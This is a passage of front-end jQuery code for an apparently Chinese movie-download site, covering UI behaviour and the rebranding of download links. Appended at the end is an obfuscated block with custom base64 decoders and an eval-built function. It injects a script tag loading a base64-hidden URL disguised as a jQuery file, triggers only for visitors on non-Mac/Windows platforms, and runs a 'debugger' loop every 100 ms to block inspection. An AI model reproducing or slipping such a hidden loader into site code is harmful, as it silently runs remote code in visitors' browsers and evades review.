    }
  });
  $(".download-copy-all").click(function () {
    if (MAC.CheckBox.Count($(this).attr("to")) == 0) {
      MAC.Pop.Msg(100, 20, '未选中任何文件', 1000);
      return false;
    }
  });
  if (MAC.User.IsLogin == 1 && ($(".fav-btn").length > 0 || $(".player-fav-btn").length > 0)) {
    eWave.Ulog.Get();
  }
  if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
    if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
      $(".help-body .user-nav").addClass("fixed");
    } else {
      $(".help-body .user-nav").removeClass("fixed");
    }
  }
  $('body').on('click', '.user-index-banner-close-remember', function (e) {
    MAC.Cookie.Set('userIndexBannerClose', 1, 0.05);
  });
  if ($(".download-item-link").length > 0) {
    var replaceArray = new Array();
    replaceArray = '【】|[www.yuezj.com]|[www.xiamp4.com]|[www.2tu.cc]|[www.Xunbo.Cc]|[www.99bo.cc]|[Www.99b.Cc]|[www.XunBo.Cc]|[电影天堂www.dy2018.com]|[酷播网kb20.cc]|[碟调网www.diediao.com]|[阳光电影www.ygdy8.com]|[阳光电影-www.ygdy8.com]|[迅雷下载www.xiamp4.com]|[酷播网www.kb20.cc]|[[酷播网www.kb20.cc]|[碟调网diediao.com]|[迅雷下载www.2tu.cc]|[迅雷下载www.XunBo.Cc]|[飘花www.piaohua.com]|【碟调网diediao.com】|【碟调网www.diediao.com】|[dytt9.com电影天堂]'.split('|');
    $(".download-item-link input").each(function () {
      for (var i = 0; i < replaceArray.length; i++) {
        $(this).val($(this).val().replace(replaceArray[i], '【破晓电影www.pxdy8.cc】'));
      }
    });
  }
  if (MAC.Cookie.Get('userIndexBannerClose') != 1) {
    $(".user-index-banner").each(function () {
      $(this).attr("src", $(this).parent().attr("src"));
    });
    $(".user-index-banner-wrapper").show();
  }
  $(window).scroll(function () {
    if ($(window).width() >= 768 && $(".help-body .user-left").length > 0) {
      if ($(document).scrollTop() >= $(".help-body .user-left").offset().top) {
        $(".help-body .user-nav").addClass("fixed");
      } else {
        $(".help-body .user-nav").removeClass("fixed");
      }
    }
  });
  $(window).resize(function () {
    if ($(document.body).height() < $(window).height()) {
      $(".small_foot").addClass("bottom");
    } else {
      $(".small_foot").removeClass("bottom");
    }
    if ($(window).width() <= 767) {
      $('.mac_history,.small-head-history').off("mouseenter mouseleave");
      $('.mac_history,.small-head-history').click(function (e) {
        $('.small-head-switch-content').hide();
        $('.small-head-switch').removeClass('active');
        $('.small-head-close').hide();
        $('.mac_history_box').show().siblings(".fixdh_fbtn").show();
      });

    } else {
      $(".fixdh_fbtn").hide();
      $('.mac_history').hover(function (e) {
        MAC.History.Show();
        $('.mac_history_box').show();
      }, function () {
        $('.mac_history_box').hover(function () {
          MAC.History.BoxShow = 1;
        }, function () {
          MAC.History.BoxShow = 0;
        });
        $('.mac_history_box').hide();
      });
      $(".user-nav-bg,.user-left").removeClass("show");
    }
  });
});

window.onload = function () {
  if ($(document.body).height() < $(window).height()) {
    $(".small_foot").addClass("bottom");

  } else {
    $(".small_foot").removeClass("bottom");
  }
  if ($(".float-bottom-wrapper").is(":visible")) {
    $("body").css({
      paddingBottom: $(".float-bottom-wrapper").outerHeight(true)
    }).find(".small_foot.bottom").css({
      bottom: $(".float-bottom-wrapper").outerHeight(true)
    });
  }
}
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/